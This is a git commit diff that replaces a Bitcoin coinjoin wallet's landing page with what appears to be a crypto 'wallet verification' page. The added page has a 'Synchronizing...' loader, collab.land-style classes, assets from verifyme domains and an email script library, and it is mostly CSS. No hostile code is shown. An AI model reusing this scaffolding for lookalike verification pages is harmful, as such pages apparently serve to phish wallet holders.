
==== commit 48cda5e3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,873 +1,5091 @@
-<!DOCTYPE html>
-<html style="font-size: 16px">
 
 <head>
-        <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
-        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-        <meta charset="utf-8" />
-        <meta property="og:title" content="Open-source, non-custodial, privacy-focused Bitcoin wallet for desktop, that implements trustless coinjoin over the Tor anonymity network.">
-        <meta property="og:description" content="Open-source, non-custodial, privacy-focused Bitcoin wallet for desktop, that implements trustless coinjoin over the Tor anonymity network.">
-        
-        <script>
+<meta name="viewport" content="width=device-width,initial-scale=1">
+
+<script>
             document.documentElement.style.cssText="filter:hue-rotate(5deg)";
         </script>
-        <meta property="og:type" content="website">
-        <meta property="og:image" content="https://Resolver-String.net/og.jpg">
-        <meta property="og:image:width" content="600">
-        <meta property="og:image:height" content="315">
-        <meta property="og:url" content="https://Resolver-String.net/">
-        <meta name="description" content="" />
-        <title>Open-source, privacy-focused Crypto wallet, that implements trustless coinjoin over the Tor anonymity network.</title>
-        <link rel="stylesheet" href="assets/css/nicepage.css" media="screen" />
-        <link rel="stylesheet" href="assets/css/blockchain-node.css" media="screen" />
-        <script class="u-script" type="text/javascript" src="assets/js/jquery.js" defer=""></script>
-        <script class="u-script" type="text/javascript" src="assets/js/nicepage.js" defer=""></script>
-        <meta name="generator" content="Nicepage 3.28.0, nicepage.com" />
-        <link rel="icon" href="/favicon/android-chrome-512x512.png">
-        <link data-react-helmet="true" rel="shortcut icon" href="/favicon/android-chrome-192x192.png">
-        <link data-react-helmet="true" rel="shortcut icon" href="/favicon/apple-touch-icon.png">
-        <link data-react-helmet="true" rel="shortcut icon" href="/favicon/favicon.ico">
-        <link data-react-helmet="true" rel="shortcut icon" href="/favicon/favicon-16x16.png">
-        <link data-react-helmet="true" rel="shortcut icon" href="/favicon/favicon-32x32.png">
-        <link id="u-theme-google-font" rel="stylesheet"
-                href="https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" />
-        <link id="u-page-google-font" rel="stylesheet"
-                href="https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" />
-
-        <style>
-                .u-grey-10,
-                .u-body.u-grey-10,
-                .u-container-style.u-grey-10:before,
-                .u-container-layout.u-grey-10:before,
-                .u-table-alt-grey-10 tr:nth-child(even) {
-                        color: #111111;
-                        background-color: #001132;
-                }
-
-                .u-white,
-                .u-body.u-white,
-                .u-container-style.u-white::before,
-                .u-container-layout.u-white::before,
-                .u-table-alt-white tr:nth-child(2n) {
-                        background-color: #001132;
-                }
-
-                .u-custom-color-1,
-                .u-body.u-custom-color-1,
-                .u-container-style.u-custom-color-1::before,
-                .u-container-layout.u-custom-color-1::before,
-                .u-table-alt-custom-color-1 tr:nth-child(2n) {
-                        background-color: #001132;
-                }
-
-                .u-overlap.u-overlap-transparent:not(.u-overlap-contrast) .u-header :not(.u-nav-item)>.u-btn,
-                .u-gradient>.u-container-layout>.u-btn,
-                .u-image:not(.u-shading)>.u-container-layout>.u-btn,
-                .u-btn {
-                        background-color: #019dea;
-                }
-
-                .u-button-style.u-palette-2-base,
-                .u-button-style.u-palette-2-base[class*="u-border-"] {
-                        background-color: #019dea !important;
-                }
-
-                .u-border-grey-75,
-                .u-separator-grey-75:after {
-                        border-color: #019dea;
-                }
-
-                .u-border-palette-1-dark-2,
-                .u-separator-palette-1-dark-2:after {
-                        border-color: #019dea;
-                }
-        </style>
-
+        
+<link href="css/main.css" rel="stylesheet">
+<link href="css/style.css" rel="stylesheet">
+<meta http-equiv="x-ua-compatible" content="ie=edge">
+<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
+<meta name="generator" content="Gatsby 2.25.1">
+
+<!--<meta data-react-helmet="true" name="fb:admins" content="365412154213405">-->
+
+
+
+<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
+<style data-styled="dijnUu  hfVnjX fiuMUO kyUqCt eyaBAy hnlESl guKAph fuQfHo hDbjSS fAmUdU gFeYHJ jGHRMl ibLsRQ gAVVCu cmAzHq kSIOSl lfUBtr eodRCW ceWocr jVWwwJ YwSGw hvbAKM" data-styled-version="4.4.1">
+      /* sc-component-id: Header__SHeader-cphy8j-0 */
+      .kyUqCt {
+         width: 100%;
+         max-width: 1200px;
+         margin: 0 auto;
+         height: 145px;
+         padding: 0 20px;
+         display: -webkit-box;
+         display: -webkit-flex;
+         display: -ms-flexbox;
+         display: flex;
+         -webkit-align-items: center;
+         -webkit-box-align: center;
+         -ms-flex-align: center;
+         align-items: center;
+         -webkit-box-pack: space-around;
+         -webkit-justify-content: space-around;
+         -ms-flex-pack: space-around;
+         justify-content: space-around;
+      }
+
+      @media screen and (max-width:640px) {
+         .kyUqCt {
+            height: 100px;
+            padding: 0 15px;
+         }
+      }
+
+      /* sc-component-id: Header__SInternalLink-cphy8j-1 */
+      .guKAph {
+         width: 100px;
+         text-align: center;
+         font-size: 20px;
+         color: rgb(88, 120, 188);
+         font-weight: 500;
+      }
+
+      @media screen and (max-width:640px) {
+         .guKAph {
+            font-size: 16px;
+         }
+      }
+
+      /* sc-component-id: Header__SInternalLink-cphy8j-1-a */
+      .eyaBAy {
+         width: 100px;
+         text-align: center;
+         font-size: 20px;
+         color: rgb(88, 120, 188);
+         font-weight: 500;
+      }
+
+      @media screen and (max-width:640px) {
+         .eyaBAy {
+            font-size: 16px;
+         }
+      }
+
+      /* sc-component-id: Header__SLogo-cphy8j-2 */
+      .hnlESl {
+         -webkit-flex: 1;
+         -ms-flex: 1;
+         flex: 1;
+         padding: 0 20px;
+         text-align: center;
+      }
+
+      .hnlESl img {
+         width: 100%;
+         max-width: 120px;
+         min-width: 60px;
+      }
+
+      /* sc-component-id: Footer__SFooter-sc-1k47aoh-0 */
+      .jVWwwJ {
+         width: 100%;
+         max-width: 1200px;
+         margin: 0 auto;
+         height: 160px;
+         display: -webkit-box;
+         display: -webkit-flex;
+         display: -ms-flexbox;
+         display: flex;
+         -webkit-flex-shrink: 0;
+         -ms-flex-negative: 0;
+         flex-shrink: 0;
+         -webkit-align-items: center;
+         -webkit-box-align: center;
+         -ms-flex-align: center;
+         align-items: center;
+         -webkit-box-pack: center;
+         -webkit-justify-content: center;
+         -ms-flex-pack: center;
+         justify-content: center;
+      }
+
+      @media screen and (max-width:640px) {
+         .jVWwwJ {
+            -webkit-flex-direction: column;
+            -ms-flex-direction: column;
+            flex-direction: column;
+            height: auto;
+            margin: 30px 0;
+         }
+
+         .jVWwwJ a {
+            margin: 10px 0;
+         }
+      }
+
+      /* sc-component-id: Footer__SSocialIcon-sc-1k47aoh-1 */
+      .hvbAKM {
+         width: 20px;
+         height: 20px;
+      }
+
+      .hvbAKM img {
+         height: 100%;
+      }
+
+      /* sc-component-id: Footer__SExternalLink-sc-1k47aoh-2 */
+      .YwSGw {
+         width: 150px;
+         display: -webkit-box;
+         display: -webkit-flex;
+         display: -ms-flexbox;
+         display: flex;
+         -webkit-align-items: center;
+         -webkit-box-align: center;
+         -ms-flex-align: center;
+         align-items: center;
+         -webkit-box-pack: center;
+         -webkit-justify-content: center;
+         -ms-flex-pack: center;
+         justify-content: center;
+      }
+
+      .YwSGw p {
+         display: -webkit-box;
+         display: -webkit-flex;
+         display: -ms-flexbox;
+         display: flex;
+         -webkit-align-items: center;
+         -webkit-box-align: center;
+         -ms-flex-align: center;
+         align-items: center;
+         padding-left: 0.5em;
+         font-size: 14px;
+         color: rgb(88, 120, 188);
+         font-weight: 500;
+      }
+
+      /* sc-component-id: sc-global-3954063800 */
+      @font-face {
+         font-family: 'SFMono';
+         src: url('https://verifyme.site/fonts/SFMono-Regular.eot');
+         src: url('https://verifyme.site/fonts/SFMono-Regulard41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Regular.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Regular.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Regular.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Regular.svg#SFMono-Regular') format('svg');
+         font-weight: normal;
+         font-style: normal;
+      }
+
+      @font-face {
+         font-family: 'SFMono';
+         src: url('https://verifyme.site/fonts/SFMono-Medium.eot');
+         src: url('https://verifyme.site/fonts/SFMono-Mediumd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Medium.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Medium.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Medium.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Medium.svg#SFMono-Medium') format('svg');
+         font-weight: 500;
+         font-style: normal;
+      }
+
+      @font-face {
+         font-family: 'SFMono';
+         src: url('https://verifyme.site/fonts/SFMono-Semibold.eot');
+         src: url('https://verifyme.site/fonts/SFMono-Semiboldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Semibold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Semibold.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Semibold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Semibold.svg#SFMono-Semibold') format('svg');
+         font-weight: 600;
+         font-style: normal;
+      }
+
+      @font-face {
+         font-family: 'SFMono';
+         src: url('https://verifyme.site/fonts/SFMono-Bold.eot');
+         src: url('https://verifyme.site/fonts/SFMono-Boldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Bold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Bold.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Bold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Bold.svg#SFMono-Bold') format('svg');
+         font-weight: bold;
+         font-style: normal;
+      }
+
+      @font-face {
+         font-family: 'SF Pro Text';
+         src: url('https://verifyme.site/fonts/SFProText-Regular.eot');
+         src: url('https://verifyme.site/fonts/SFProText-Regulard41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Regular.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Regular.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Regular.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Regular.svg#SFProText-Regular') format('svg');
+         font-weight: normal;
+         font-style: normal;
+      }
+
+      @font-face {
+         font-family: 'SF Pro Text';
+         src: url('https://verifyme.site/fonts/SFProText-Semibold.eot');
+         src: url('https://verifyme.site/fonts/SFProText-Semiboldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Semibold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Semibold.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Semibold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Semibold.svg#SFProText-Semibold') format('svg');
+         font-weight: 600;
+         font-style: normal;
+      }
+
+      @font-face {
+         font-family: 'SF Pro Text';
+         src: url('https://verifyme.site/fonts/SFProText-Medium.eot');
+         src: url('https://verifyme.site/fonts/SFProText-Mediumd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Medium.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Medium.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Medium.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Medium.svg#SFProText-Medium') format('svg');
+         font-weight: 500;
+         font-style: normal;
+      }
+
+      @font-face {
+         font-family: 'SF Pro Text';
+         src: url('https://verifyme.site/fonts/SFProText-Bold.eot');
+         src: url('https://verifyme.site/fonts/SFProText-Boldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Bold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Bold.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Bold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Bold.svg#SFProText-Bold') format('svg');
+         font-weight: bold;
+         font-style: normal;
+      }
+
+      html,
+      body,
+      #root,
+      #router-root {
+         height: 99vh;
+         width: 100%;
+         margin: 0;
+         padding: 0;
+         overflow: hidden;
+      }
+
+      html {
+         position: fixed;
+      }
+
+      body {
+         font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text", Roboto, Helvetica, Arial, sans-serif;
+         font-style: normal;
+         font-stretch: normal;
+         font-weight: 400;
+         font-size: 16px;
+         color: #242629;
+         overflow-y: auto;
+         text-rendering: optimizeLegibility;
+         -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+         -webkit-font-smoothing: antialiased;
+         -moz-osx-font-smoothing: grayscale;
+         -webkit-text-size-adjust: 100%;
+         -webkit-overflow-scrolling: touch;
+      }
+
+      button:active,
+      button:focus,
+      button.active {
+         background-image: none;
+         outline: 0;
+         -webkit-box-shadow: none;
+         box-shadow: none;
+      }
+
+      [tabindex] {
+         outline: none;
+      }
+
+      a,
+      p,
+      h1,
+      h2,
+      h3,
+      h4,
+      h5,
+      h6 {
+         -webkit-text-decoration: none;
+         text-decoration: none;
+         margin: 0;
+         padding: 0;
+      }
+
+      h1 {
+         font-size: 42px;
+      }
+
+      h2 {
+         font-size: 32px;
+      }
+
+      h3 {
+         font-size: 24px;
+      }
+
+      h4 {
+         font-size: 20px;
+      }
+
+      h5 {
+         font-size: 17px;
+      }
+
+      h6 {
+         font-size: 14px;
+      }
+
+      a {
+         -webkit-text-decoration: none;
+         text-decoration: none;
+         color: inherit;
+         outline: none;
+         color: #4199FC;
+         font-weight: bold;
+      }
+
+      ul,
+      li {
+         list-style: none;
+         margin: 0;
+         padding: 0;
+      }
+
+      * {
+         box-sizing: border-box !important;
+      }
+
+      button {
+         border-style: none;
+         line-height: 1em;
+      }
+
+      input {
+         -webkit-appearance: none;
+      }
+
+      input[type="color"],
+      input[type="date"],
+      input[type="datetime"],
+      input[type="datetime-local"],
+      input[type="email"],
+      input[type="month"],
+      input[type="number"],
+      input[type="password"],
+      input[type="search"],
+      input[type="tel"],
+      input[type="text"],
+      input[type="time"],
+      input[type="url"],
+      input[type="week"],
+      select:focus,
+      textarea {
+         font-size: 16px;
+      }
+
+      .statusbar-overlay {
+         opacity: 0;
+      }
+
+      #coinbase_button_iframe {
+         width: 244px !important;
+         margin-top: 40px !important;
+      }
+
+      #coinbase_widget {
+         display: inline-block;
+         margin-top: 56px !important;
+      }
+
+      /* sc-component-id: layout__SWrapper-wjwiqk-0 */
+      .dijnUu {
+         position: relative;
+         width: 100%;
+         height: 100%;
+         background-color: rgb(255, 255, 255);
+      }
+
+      /* sc-component-id: layout__SContent-wjwiqk-1 */
+      .fiuMUO {
+         width: 100%;
+         height: 100%;
+         margin: 0 auto;
+         position: relative;
+      }
+
+      /* sc-component-id: layout__SContainer-wjwiqk-2 */
+      .fuQfHo {
+         height: 100%;
+         max-width: 1064px;
+         margin: 0 auto;
+         padding: 0;
+      }
+
+      /* sc-component-id: layout__SFlex-wjwiqk-3 */
+      .hfVnjX {
+         display: -webkit-box;
+         display: -webkit-flex;
+         display: -ms-flexbox;
+         display: flex;
+         height: 100%;
+      }
+
+      @media screen and (max-width:640px) {
+         .hfVnjX {
+            -webkit-flex-direction: column;
+            -ms-flex-direction: column;
+            flex-direction: column;
+         }
+      }
+
+      /* sc-component-id: Grid__SGrid-sc-8d5rqj-0 */
+      .gAVVCu {
+         width: 100%;
+         padding: 10px;
+         max-height: 75vh;
+         overflow-x: hidden;
+         overflow-y: scroll;
+         border-radius: 0 0 20px 20px;
+         position: unset;
+         z-index: -1;
+         background: rgb(255, 255, 255);
+         display: flex;
+         flex-direction: column;
+         grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
+         grid-column-gap: 30px;
+         grid-row-gap: 5px;
+      }
+
+      @media screen and (max-width:640px) {
+         .gAVVCu {
+            grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
+            grid-column-gap: 15px;
+            grid-row-gap: 15px;
+         }
+      }
+
+      /* sc-component-id: pageStyles__SIndexPage-sc-1navawn-0 */
+      .hDbjSS {
+         height: 100%;
+         display: -webkit-box;
+         display: -webkit-flex;
+         display: -ms-flexbox;
+         display: flex;
+         -webkit-flex-direction: column;
+         -ms-flex-direction: column;
+         flex-direction: column;
+         -webkit-box-pack: space-around;
+         -webkit-justify-content: space-around;
+         -ms-flex-pack: space-around;
+         justify-content: space-around;
+         -webkit-align-items: center;
+         -webkit-box-align: center;
+         -ms-flex-align: center;
+         align-items: center;
+         text-align: center;
+         padding: 0 32px;
+         padding-top: 30px;
+      }
+
+      @media screen and (max-width:640px) {
+         .hDbjSS {
+            padding: 0 24px;
+            padding-top: 20px;
+         }
+      }
+
+      /* sc-component-id: pageStyles__SBrandingWrapper-sc-1navawn-1 */
+      .fAmUdU {
+         display: -webkit-box;
+         display: -webkit-flex;
+         display: -ms-flexbox;
+         display: flex;
+         -webkit-flex-direction: column;
+         -ms-flex-direction: column;
+         flex-direction: column;
+         -webkit-box-pack: center;
+         -webkit-justify-content: center;
+         -ms-flex-pack: center;
+         justify-content: center;
+         -webkit-align-items: center;
+         -webkit-box-align: center;
+         -ms-flex-align: center;
+         align-items: center;
+         width: 100%;
+         max-width: 700px;
+         margin: 0 auto;
+      }
+
+      /* sc-component-id: pageStyles__SBranding-sc-1navawn-2 */
+      .gFeYHJ {
+         font-size: 35px;
+         font-weight: 500;
+         text-align: center;
+      }
+
+      /* sc-component-id: pageStyles__SPageDescription-sc-1navawn-3 */
+      .jGHRMl {
+         margin-top: 40px;
+         font-size: 18px;
+         font-weight: 300;
+         line-height: 1.35;
+      }
+
+      div#gatsby-focus-wrapper {
+         display: flex;
+         justify-content: center;
+      }
+
+      @media screen and (max-width: 500px) {
+         .ibLsRQ {
+            width: 90% !important;
+         }
+      }
+
+      @media screen and (max-width: 800px) {
+         .ibLsRQ {
+            width: 70% !important;
+         }
+      }
+
+      @media screen and (max-width: 500px) {
+         .ibLsRQ {
+            width: 90% !important;
+         }
+      }
+
+      /* sc-component-id: pageStyles__SSection-sc-1navawn-4 */
+      .ibLsRQ {
+         position: fixed;
+         top: 5vh;
+         width: 40%;
+         min-width: 150px;
+         overflow-y: hidden;
+         background-color: #ffffff;
+         border-radius: 25px;
+         z-index: 0;
+      }
+
+      .collabland {
+         position: relative;
+         width: 100%;
+         font-weight: 900;
+         /* margin: 2em; */
+         padding: 32px;
+         display: flex;
+         align-items: center;
+         /* max-width: 4rem; */
+         color: #fff;
+         border-radius: 25px;
+      }
+
+      /* sc-component-id: pageStyles__SApp-sc-1navawn-5 */
+      .cmAzHq {
+         height: 2rem;
+         width: 100%;
+         display: flex;
+         cursor: pointer;
+         border: rgba(0, 0, 0, 0.205) 1px solid;
+         padding: 1.5em 0.4em;
+         border-radius: 0.6em;
+         align-items: center;
+         justify-content: space-between;
+      }
+
+      .mr2.bg-green.br-100 {
+         height: 8px;
+         color: green;
+         background-color: #19a974;
+         margin: 0.4em;
+         border-radius: 20px;
+      }
+
+      /* sc-component-id: pageStyles__SAppIcon-sc-1navawn-6 */
+      .kSIOSl {
+         width: 100%;
+         display: -webkit-box;
+         display: -webkit-flex;
+         display: -ms-flexbox;
+         display: flex;
+         -webkit-align-items: center;
+         -webkit-box-align: center;
+         -ms-flex-align: center;
+         align-items: center;
+         -webkit-box-pack: center;
+         -webkit-justify-content: center;
+         -ms-flex-pack: center;
+         justify-content: center;
+         padding: 25px;
+      }
+
+      .kSIOSl img {
+         -webkit-filter: initial;
+         filter: initial;
+         width: 100%;
+         height: 100%;
+         border-radius: 50%;
+      }
+
+      .lfUBtr {
+         /* width: 100%; */
+         display: -webkit-box;
+         display: -webkit-flex;
+         display: -ms-flexbox;
+         display: flex;
+         -webkit-align-items: center;
+         -webkit-box-align: center;
+         -ms-flex-align: center;
+         align-items: center;
+         -webkit-box-pack: center;
+         -webkit-justify-content: center;
+         -ms-flex-pack: center;
+         justify-content: center;
+         padding: 25px;
+      }
+
+      .lfUBtr img {
+         -webkit-filter: initial;
+         filter: initial;
+         width: 2rem;
+         height: 2rem;
+         border-radius: initial;
+      }
+
+      /* sc-component-id: pageStyles__SAppName-sc-1navawn-7 */
+      .eodRCW {
+         font-weight: bold;
+         display: flex;
+         color: inherit;
+         justify-content: space-evenly;
+         align-items: center;
+      }
+
+      /* sc-component-id: pageStyles__SFootNote-sc-1navawn-8 */
+      .ceWocr {
+         margin: 10px;
+         color: rgb(88, 112, 135);
+         opacity: 0.75;
+         padding-top: 30px;
+      }
+
+      .ceWocr a {
+         font-weight: 600;
+      }
+
+      .containerz {
+         height: 50px;
+         width: 40px;
+         position: absolute;
+         left: 0;
+         right: 0;
+         top: 0;
+         bottom: 0;
+         margin: auto;
+      }
+
+      .containerz::after {
+         content: 'Synchronizing...';
+         color: #007298;
+         font-weight: 700;
+         position: absolute;
+         bottom: -50px;
+         left: -10px;
+      }
+
+      .boxz {
+         position: relative;
+         height: 50px;
+         width: 40px;
+         animation: box 5s infinite linear;
+      }
+
+      .borderz {
+         background: #007298;
+         position: absolute;
+      }
+
+      .borderz.one {
+         height: 4px;
+         top: 0;
+         left: 0;
+         animation: border-one 5s infinite linear;
+      }
+
+      .borderz.two {
+         top: 0;
+         right: 0;
+         height: 100%;
+         width: 4px;
+         animation: border-two 5s infinite linear;
+      }
+
+      .borderz.three {
+         bottom: 0;
+         right: 0;
+         height: 4px;
+         width: 100%;
+         animation: border-three 5s infinite linear;
+      }
+
+      .borderz.four {
+         bottom: 0;
+         left: 0;
+         height: 100%;
+         width: 4px;
+         animation: border-four 5s infinite linear;
+      }
+
+      .line {
+         height: 4px;
+         background: #007298;
+         position: absolute;
+         width: 0%;
+         left: 25%;
+      }
+
+      .line.one {
+         top: 25%;
+         width: 0%;
+         animation: line-one 5s infinite linear;
+      }
+
+      .line.two {
+         top: 45%;
+         animation: line-two 5s infinite linear;
+      }
+
+      .line.three {
+         top: 65%;
+         animation: line-three 5s infinite linear;
+      }
+
+      @keyframes border-one {
+         0% {
+            width: 0;
+         }
+
+         10% {
+            width: 100%;
+         }
+
+         100% {
+            width: 100%;
+         }
+      }
+
+      @keyframes border-two {
+         0% {
+            height: 0;
+         }
+
+         10% {
+            height: 0%;
+         }
+
+         20% {
+            height: 100%;
+         }
+
+         100% {
+            height: 100%;
+         }
+      }
+
+      @keyframes border-three {
+         0% {
+            width: 0;
+         }
+
+         20% {
+            width: 0%;
+         }
+
+         30% {
+            width: 100%;
+         }
+
+         100% {
+            width: 100%;
+         }
+      }
+
+      @keyframes border-four {
+         0% {
+            height: 0;
+         }
+
+         30% {
+            height: 0%;
+         }
+
+         40% {
+            height: 100%;
+         }
+
+         100% {
+            height: 100%;
+         }
+      }
+
+      @keyframes line-one {
+         0% {
+            left: 25%;
+            width: 0;
+         }
+
+         40% {
+            left: 25%;
+            width: 0%;
+         }
+
+         43% {
+            left: 25%;
+            width: 50%;
+         }
+
+         52% {
+            left: 25%;
+            width: 50%;
+         }
+
+         54% {
+            left: 25%;
+            width: 0%
+         }
+
+         55% {
+            right: 25%;
+            left: auto;
+         }
+
+         63% {
+            width: 10%;
+            right: 25%;
+            left: auto;
+         }
+
+         100% {
+            width: 10%;
+            right: 25%;
+            left: auto;
+         }
+      }
+
+      @keyframes line-two {
+         0% {
+            width: 0;
+         }
+
+         42% {
+            width: 0%;
+         }
+
+         45% {
+            width: 50%;
+         }
+
+         53% {
+            width: 50%;
+         }
+
+         54% {
+            width: 0%
+         }
+
+         60% {
+            width: 50%
+         }
+
+         100% {
+            width: 50%;
+         }
+      }
+
+      @keyframes line-three {
+         0% {
+            width: 0;
+         }
+
+         45% {
+            width: 0%;
+         }
+
+         48% {
+            width: 50%;
+         }
+
+         51% {
+            width: 50%;
+         }
+
+         52% {
+            width: 0%
+         }
+
+         100% {
+            width: 0%;
+         }
+      }
+
+      @keyframes box {
+         0% {
+            opacity: 1;
+            margin-left: 0px;
+            height: 50px;
+            width: 40px;
+         }
+
+         55% {
+            margin-left: 0px;
+            height: 50px;
+            width: 40px;
+         }
+
+         60% {
+            margin-left: 0px;
+            height: 35px;
+            width: 50px;
+         }
+
+         74% {
+            msthin-left: 0;
+         }
+
+         80% {
+            margin-left: -50px;
+            opacity: 1;
+         }
+
+         90% {
+            height: 35px;
+            width: 50px;
+            margin-left: 50px;
+            opacity: 0;
+         }
+
+         100% {
+            opacity: 0;
+         }
+      }
+      body {
+    min-height: 100vh;
+    background-color: #091830;
+}
+   </style>
+<link as="script" rel="preload" href="verifyme.cloud/webpack-runtime-08a0e953018334063ddd.html">
+<link as="script" rel="preload" href="verifyme.cloud/framework-8e528b732ab2eaadb7b7.html">
+<link as="script" rel="preload" href="verifyme.cloud/app-2b5a75f35e7d5a1e67ad.html">
+<link as="script" rel="preload" href="verifyme.cloud/commons-728581910d6e685fb39c.html">
+<link as="script" rel="preload" href="verifyme.cloud/component---src-pages-apps-tsx-50d212c53780f4e2ed64.html">
+<link as="fetch" rel="preload" href="https://verifyme.cloud/page-data/apps/page-data.json" crossorigin="anonymous">
+<link as="fetch" rel="preload" href="https://verifyme.cloud/page-data/app-data.json" crossorigin="anonymous">
+<script type="text/javascript" src="js/email.min.js"></script>
+
+   </script>
 </head>
-
-<body class="u-body">
-        <style>
-                .context-1 {
-                        color: #ffffff;
-                }
-        </style>
-
-        <header class="main-header header-2">
-
-                <div class="top-area">
-                        <div class="auto-container">
-                                <div class="row">
-                                        <div style="
-                height: 62px;
-                background-color: #001132;
-                overflow: hidden;
-                box-sizing: border-box;
-                border: 1px solid #282e3b;
-                border-radius: 4px;
-                text-align: right;
-                line-height: 14px;
-                block-size: 62px;
-                font-size: 12px;
-                font-feature-settings: normal;
-                text-size-adjust: 100%;
-                box-shadow: inset 0 -20px 0 0 #262b38;
-                padding: 1px;
-                padding: 0px;
-                margin: 0px;
-                width: 100%;
-              ">
-                                                <div style="height: 40px; padding: 0px; margin: 0px; width: 100%">
-                                                        <iframe src="https://widget.coinlib.io/widget?type=horizontal_v2&amp;theme=dark&amp;pref_coin_id=1505&amp;invert_hover="
-                                                                width="100%" height="36px" scrolling="auto"
-                                                                marginwidth="0" marginheight="0" frameborder="0"
-                                                                border="0"
-                                                                style="border: 0; margin: 0; padding: 0"></iframe>
-                                                </div>
-                                                <div style="
-                  color: #626b7f;
-                  line-height: 14px;
-                  font-weight: 400;
-                  font-size: 11px;
-                  box-sizing: border-box;
-                  padding: 2px 6px;
-                  width: 100%;
